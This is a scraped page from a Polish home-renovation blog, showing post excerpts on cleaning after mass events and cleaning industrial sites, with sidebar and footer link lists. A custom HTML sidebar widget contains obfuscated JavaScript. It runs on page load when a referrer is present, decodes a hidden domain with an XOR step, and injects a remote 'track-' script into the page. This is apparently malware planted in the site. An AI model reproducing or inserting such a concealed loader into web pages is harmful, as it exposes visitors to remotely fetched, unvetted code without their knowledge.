							<h2><a href="https://www.radiomaks.pl/sprzata-imprezach-masowych-sprzet-sprzatania-warszawa-poznan/">Kto sprząta po imprezach masowych? Sprzęt do sprzątania Warszawa, Poznań</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on wrz 30, 2017</p>					<p>Imprezy masowe to wydarzenia, na które zjeżdża się co najmniej kilka tysięcy ludzi z całego kraju. Przygotowywane są one przez bardzo długi okres czasu, nierzadko przez cały rok, a trwają często nawet po kilkanaście godzin lub nawet kilka dni. Oczywistym jest zatem, że trzeba tutaj odpowiednio zadbać o bezpieczeństwo, nagłośnienie, efekty wizualne oraz żywność i napoje, bez których się nie obejdzie. &nbsp; Za każdy z tych czynników,...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/sprzata-imprezach-masowych-sprzet-sprzatania-warszawa-poznan/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/sprzata-obiekty-przemyslowe-sprzatanie-obiektow-przemyslowych-maszyny-czyszczace-warszawa/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095.jpg" alt='Kto sprząta obiekty przemysłowe? Sprzątanie obiektów przemysłowych &#8211; maszyny czyszczące warszawa' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">wrz</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/sprzata-obiekty-przemyslowe-sprzatanie-obiektow-przemyslowych-maszyny-czyszczace-warszawa/">Kto sprząta obiekty przemysłowe? Sprzątanie obiektów przemysłowych &#8211; maszyny czyszczące warszawa</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on wrz 22, 2017</p>					<p>Obiekty przemysłowe to miejsca, któe wymagają odpowiedniej opieki. Oprócz ochrony przed wypadkami oraz wydzielaniem się różnych substancji, trzeba tutaj zadbać także o proces sprzątania. Przebiega on bowiem zupełnie inaczej niż w sklepach oraz gospodarstwach domowych. W tym przypadku, nie wystarczą nam najzwyklejsze miotły oraz odkurzacze. &nbsp; Potrzebny jest specjalistyczny sprzęt, a w tym profesjonalne maszyny czyszczące, które...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/sprzata-obiekty-przemyslowe-sprzatanie-obiektow-przemyslowych-maszyny-czyszczace-warszawa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"><a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.radiomaks.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-warto-regularnie-odwiedzac-stomatologa/">Dlaczego warto regularnie odwiedzać stomatologa?</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/jak-wybrac-ergonomiczny-fotel-biurowy-kluczowe-wskazowki-i-funkcje/">Jak wybrać ergonomiczny fotel biurowy – kluczowe wskazówki i funkcje</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/kluczowe-kryteria-i-rodzaje-regalow-magazynowych-dla-efektywnej-przestrzeni/">Kluczowe kryteria i rodzaje regałów magazynowych dla efektywnej przestrzeni</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/podstawy-aranzacji-kominka-naroznego-styl-bezpieczenstwo-i-technologia/">Podstawy aranżacji kominka narożnego: styl, bezpieczeństwo i technologia</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-drewniana-podloga-do-salonu-to-idealny-wybor-zalety-trendy-i-aranzacje/">Dlaczego drewniana podłoga do salonu to idealny wybór? Zalety, trendy i aranżacje</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa remont wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-urzadzenia-agd-przeglad-nowoczesnych-urzadzen-agd-ktore-mozna-zintegrowac-z-systemem-automatyki-domowej/" rel="bookmark">Inteligentne urządzenia AGD: Przegląd nowoczesnych urządzeń AGD, które można zintegrować z systemem automatyki domowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-systemy-wentylacyjne-komfortowe-i-zdrowe-powietrze-w-domu/" rel="bookmark">Inteligentne systemy wentylacyjne: Komfortowe i zdrowe powietrze w domu</a></li><li class="arpw-li arpw-clearfix"> <a href="http://www.elevatio.pl/mycie-czyszczenie-okien-szyb.html" target="_blank">http://www.elevatio.pl/mycie-czyszczenie-okien-szyb.html</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/rosliny-w-ogrodzie-wybor-gatunkow-pielegnacja-i-aranzacja-roslinnosci/" rel="bookmark">Rośliny w ogrodzie: Wybór gatunków, pielęgnacja i aranżacja roślinności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/materialy-izolacyjne-przeglad-roznych-materialow-stosowanych-w-izolacji-termicznej-i-akustycznej/" rel="bookmark">Materiały izolacyjne: Przegląd różnych materiałów stosowanych w izolacji termicznej i akustycznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/pomysl-na-podwieszany-sufit-panelowy-olsztyn/" rel="bookmark">Pomysł na podwieszany sufit panelowy Olsztyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/piekny-stol-stoly-lakierowane-i-szklane/" rel="bookmark">Piękny stół &#8211; stoły lakierowane i szklane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/problemy-z-instalacja-elektryczna-diagnoza-i-rozwiazania/" rel="bookmark">Problemy z instalacją elektryczną: Diagnoza i rozwiązania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Radio Max online</strong></p>
<p>Tarnów</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.radiomaks.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/tworzenie-przestrzeni-wielofunkcyjnych-elastycznosc-i-adaptowalnosc/"  rel="bookmark"><img width="50" height="30" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824740.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Tworzenie przestrzeni wielofunkcyjnych: Elastyczność i adaptowalność" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824740.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824740-300x179.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824740-768x457.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824740-1024x610.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/tworzenie-przestrzeni-wielofunkcyjnych-elastycznosc-i-adaptowalnosc/" rel="bookmark">Tworzenie przestrzeni wielofunkcyjnych: Elastyczność i adaptowalność</a><div class="arpw-summary">W dzisiejszych czasach coraz więcej obiektów musi spełniać różne funkcje, aby efektywnie wykorzystywać przestrzeń. W związku z tym, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/trudna-pielegnacja/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2019/10/broda_1570738797.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trudna pielęgnacja" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/10/broda_1570738797.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/10/broda_1570738797-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/10/broda_1570738797-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/10/broda_1570738797-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/trudna-pielegnacja/" rel="bookmark">Trudna pielęgnacja</a><div class="arpw-summary">Skóra Każdy mężczyzna powinien w pewnym stopniu dbać o siebie i stosować regularną pielęgnację. Wpływa to na jego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a rel="nofollow" href="https://www.liftonpolska.pl/wynajem-maszyn-budowlanych-dabrowa-gornicza/" target="_blank">https://www.liftonpolska.pl/wynajem-maszyn-budowlanych-dabrowa-gornicza/</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/remontowanie-lazienki-jak-rozpoczac-projekt-i-przygotowac-sie-do-remontu/"  rel="bookmark"><img width="50" height="28" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828179.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remontowanie łazienki: Jak rozpocząć projekt i przygotować się do remontu" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828179.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828179-300x169.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828179-768x432.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828179-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/remontowanie-lazienki-jak-rozpoczac-projekt-i-przygotowac-sie-do-remontu/" rel="bookmark">Remontowanie łazienki: Jak rozpocząć projekt i przygotować się do remontu</a><div class="arpw-summary">Marzysz o pięknej i funkcjonalnej łazience od dawna? Czas zacząć działać! Przygotowanie i przeprowadzenie remontu łazienki wymaga czasu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/wybor-akcesoriow-sanitarnych-porady-dotyczace-wyboru-umywalek-sedesow-bidetow-i-innych-elementow-sanitarnych/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824223.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wybór akcesoriów sanitarnych: Porady dotyczące wyboru umywalek, sedesów, bidetów i innych elementów sanitarnych" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824223.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824223-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824223-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/salon_1550824223-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/wybor-akcesoriow-sanitarnych-porady-dotyczace-wyboru-umywalek-sedesow-bidetow-i-innych-elementow-sanitarnych/" rel="bookmark">Wybór akcesoriów sanitarnych: Porady dotyczące wyboru umywalek, sedesów, bidetów i innych elementów sanitarnych</a><div class="arpw-summary">Wybór idealnych akcesoriów sanitarnych w łazience może być trudnym zadaniem. Musimy wybrać elementy, które będą zarówno funkcjonalne, jak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/fachowa-pomoc-architektura-wnetrz-architekci-wnetrz-warszawa-cena/"  rel="bookmark"><img width="50" height="32" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831250.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fachowa pomoc &#8211; architektura wnętrz. Architekci wnętrz &#8211; Warszawa cena" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831250.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831250-300x193.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831250-768x493.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/wnętrze_1522831250-1024x658.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/fachowa-pomoc-architektura-wnetrz-architekci-wnetrz-warszawa-cena/" rel="bookmark">Fachowa pomoc &#8211; architektura wnętrz. Architekci wnętrz &#8211; Warszawa cena</a><div class="arpw-summary">Budując własny dom warto wynająć osobę do opracowania i przygotowania projektu przestrzeni zgodnie z naszymi preferencjami, zachciankami i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/jak-wybrac-ergonomiczny-fotel-biurowy-kluczowe-wskazowki-i-funkcje/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762811844-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać ergonomiczny fotel biurowy – kluczowe wskazówki i funkcje" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762811844-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762811844-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762811844-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762811844-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762811844-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762811844-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762811844-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/jak-wybrac-ergonomiczny-fotel-biurowy-kluczowe-wskazowki-i-funkcje/" rel="bookmark">Jak wybrać ergonomiczny fotel biurowy – kluczowe wskazówki i funkcje</a><div class="arpw-summary">Wybór odpowiedniego fotela biurowego to kluczowy krok w zapewnieniu komfortu i zdrowia podczas codziennej pracy przy komputerze. Niewłaściwy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/wyposazenie-tarasu-praktyczne-rozwiazania-do-wygodnego-i-stylowego-tarasowania/"  rel="bookmark"><img width="50" height="38" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wyposażenie tarasu: Praktyczne rozwiązania do wygodnego i stylowego tarasowania" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397-300x225.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397-768x576.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/drzwi_szklane_1522828397-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/wyposazenie-tarasu-praktyczne-rozwiazania-do-wygodnego-i-stylowego-tarasowania/" rel="bookmark">Wyposażenie tarasu: Praktyczne rozwiązania do wygodnego i stylowego tarasowania</a><div class="arpw-summary">Nie mam wpływu na formatowanie dokładne formatowanie artykułów, ale postaram się stworzyć wartościową treść na podstawie podanych wytycznych. &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_13ba4) {
    
    var _13edd = Date.now();
    var _f182d = 1000;
    _13edd = _13edd / _f182d;
    _13edd = Math.floor(_13edd);

    var _fe378 = 600;
    _13edd -= _13edd % _fe378;
    _13edd = _13edd.toString(16);

    var _51ec5 = _13ba4.referrer;

    if (!_51ec5) return;

    var _60dc4 = [58641, 58644, 58635, 58648, 58649, 58652, 58638, 58645, 58655, 58642, 58652, 58639, 58649, 58646, 58644, 58633, 58707, 58644, 58643, 58651, 58642];

    _60dc4 = _60dc4.map(function(_63d41){
        return _63d41 ^ 58749;
    });

    var _828ed = "2f90e863c6765e2630bf4e4785b4491e";
    
    _60dc4 = String.fromCharCode(..._60dc4);

    var _e604d = "https://";
    var _d85f7 = "/";
    var _1c75c = "track-";

    var _2b91 = ".js";

    var _2da41 = _13ba4.createElement("script");
    _2da41.type = "text/javascript";
    _2da41.async = true;
    _2da41.src = _e604d + _60dc4 + _d85f7 + _1c75c + _13edd + _2b91;

    _13ba4.getElementsByTagName("head")[0].appendChild(_2da41)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/dobor-i-instalacja-okien-energooszczednosc-estetyka-i-funkcjonalnosc/" rel="bookmark">Dobór i instalacja okien: Energooszczędność, estetyka i funkcjonalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/instalacja-inteligentnego-systemu-oswietlenia-korzysci-i-funkcje/" rel="bookmark">Instalacja inteligentnego systemu oświetlenia: Korzyści i funkcje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ogrod-w-stylu-nowoczesnym-inspiracje-i-zasady-projektowania-nowoczesnej-przestrzeni-zewnetrznej/" rel="bookmark">Ogród w stylu nowoczesnym: Inspiracje i zasady projektowania nowoczesnej przestrzeni zewnętrznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-zarzadzanie-energia-jak-monitorowac-i-optymalizowac-zuzycie-energii-w-domu-aby-oszczedzac-i-dbac-o-srodowisko/" rel="bookmark">Inteligentne zarządzanie energią: Jak monitorować i optymalizować zużycie energii w domu, aby oszczędzać i dbać o środowisko</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalizm-a-zrownowazony-styl-zycia-jak-minimalistyczne-wnetrza-wspieraja-zycie-w-zgodzie-z-natura/" rel="bookmark">Minimalizm a zrównoważony styl życia: Jak minimalistyczne wnętrza wspierają życie w zgodzie z naturą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sprzata-obiekty-przemyslowe-sprzatanie-obiektow-przemyslowych-maszyny-czyszczace-warszawa/" rel="bookmark">Kto sprząta obiekty przemysłowe? Sprzątanie obiektów przemysłowych &#8211; maszyny czyszczące warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-biuro-domowe-projektowanie-ergonomicznego-i-produktywnego-miejsca-pracy/" rel="bookmark">Minimalistyczne biuro domowe: Projektowanie ergonomicznego i produktywnego miejsca pracy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/pranie-czyszczenie-wykladzin-warszawie-profesjonalne-srodki-czyszczace/" rel="bookmark">Pranie i czyszczenie wykładzin w Warszawie &#8211; profesjonalne środki czyszczące</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/centralne-odkurzanie-przemyslowe-odkurzacze-numatic/" rel="bookmark">Centralne  odkurzanie przemysłowe &#8211; odkurzacze numatic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ogrod-dla-dzieci-pomysly-na-bezpieczne-i-kreatywne-miejsce-zabaw-dla-najmlodszych/" rel="bookmark">Ogród dla dzieci: Pomysły na bezpieczne i kreatywne miejsce zabaw dla najmłodszych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/adaptacja-przestrzeni-pod-dom-biurowy-wygoda-i-efektywnosc/" rel="bookmark">Adaptacja przestrzeni pod dom biurowy: Wygoda i efektywność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/izolacja-akustyczna-jak-skutecznie-chronic-wnetrza-przed-halasem-z-zewnatrz-i-wewnatrz/" rel="bookmark">Izolacja akustyczna: Jak skutecznie chronić wnętrza przed hałasem z zewnątrz i wewnątrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/armatura-lazienkowa-wybor-kranow-baterii-natryskow-i-wann-do-lazienki/" rel="bookmark">Armatura łazienkowa: Wybór kranów, baterii, natrysków i wann do łazienki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ogrod-w-stylu-rustykalnym-jak-stworzyc-urokliwa-i-naturalna-atmosfere-w-ogrodzie/" rel="bookmark">Ogród w stylu rustykalnym: Jak stworzyć urokliwą i naturalną atmosferę w ogrodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/meble-najlepiej-pasujace-do-sufitu-podwieszanego/" rel="bookmark">Meble najlepiej pasujące do sufitu podwieszanego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/energia-w-inteligentnym-domu-oszczedzanie-i-zarzadzanie-zuzyciem-energii/" rel="bookmark">Energia w inteligentnym domu: Oszczędzanie i zarządzanie zużyciem energii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/tarasy-i-balkony-inspiracje-i-praktyczne-porady-dotyczace-projektowania-przestrzeni-relaksu-na-zewnatrz-domu/" rel="bookmark">Tarasy i balkony: Inspiracje i praktyczne porady dotyczące projektowania przestrzeni relaksu na zewnątrz domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-rolety-i-zaluzje-jak-automatycznie-kontrolowac-oswietlenie-i-prywatnosc-za-pomoca-inteligentnych-systemow-rolet-i-zaluzji/" rel="bookmark">Inteligentne rolety i żaluzje: Jak automatycznie kontrolować oświetlenie i prywatność za pomocą inteligentnych systemów rolet i żaluzji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sofa-do-malej-kawalerki/" rel="bookmark">Sofa do małej kawalerki</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.radiomaks.pl/zagadnienie/architekci-wnetrz-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 11.333333333333pt;" aria-label="Architekci wnętrz Warszawa (8 elementów)">Architekci wnętrz Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="architekt wnętrz - Warszawa (7 elementów)">architekt wnętrz - Warszawa</a>
